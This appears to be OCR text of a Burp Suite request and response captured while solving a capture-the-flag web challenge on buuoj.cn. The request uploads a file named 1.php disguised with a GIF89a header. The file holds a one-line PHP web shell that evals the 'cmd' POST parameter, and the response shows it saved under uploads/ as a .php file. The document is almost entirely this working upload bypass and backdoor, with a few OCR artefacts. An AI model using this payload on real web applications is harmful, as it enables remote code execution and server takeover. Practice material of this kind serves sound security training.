 Send
Cancel
Target: http://248671c4-5340-4d76-a5d4-0374298b
Request
Pretty
Raw
Hex
\n
1 POST /profile.php HTTP/1.1
2 Host: 248671c4-5340-4d76-a5d4-0374298b6c0a.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary4a30a277fbe4d0564e73f275e18900a8
8 Content-Length: 405
9 Origin: http://248671c4-5340-4d76-a5d4-0374298b6c0a.node5.buuoj.cn:81
10 Connection: close
11 Referer:
http://248671c4-5340-4d76-a5d4-0374298b6c0a.node5.buuoj.cn:81/profile.
php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary4a30a277fbe4d0564e73f275e18900a8
16 Content-Disposition: form-data; name="upload_file"; filename="1.php"
17 Content-Type: application/octet-stream
18
19 GIF89a
20 <script language='php'>@eval($_POST['cmd']);</script>
21 ------geckoformboundary4a30a277fbe4d0564e73f275e18900a8
22 Content-Disposition: form-data; name="submit"
23
24 □□□
25 ------geckoformboundary4a30a277fbe4d0564e73f275e18900a8--
26
Response
Pretty
Raw
Hex
Render
\n
63 width:144px;
64 height:41px;
65 cursor:pointer;
66 font-size:30px;
67 outline:mediumnone;
68 position:absolute;
69 filter:alpha(opacity=0);
70 -moz-opacity:0;
71 opacity:0;
72 left:0px;
73 top:0px;
74 }
75 </style>
76 <div class="page-content">
77 <div>
78 <div class="profile-page">
79 <div class="wrapper">
80 <div class="page-header page-header-small" filter-color
="green">
81 <div class="page-header-image" data-parallax="true"
style="background-image: url('images/cc-bg-1.jpg');">
</div>
82 <div class="container">
83 <div class="content-center">
84 <div class="cc-profile-image">
<a href="#">
<img src="
uploads/d41d8cd98f00b204e9800998ecf8427e.php"
alt="Image"/>
</a>
</div>
</br>
<div class="div1" >
85 <form action="/profile.php" method="post"
enctype="multipart/form-data">
86 <div class="div2">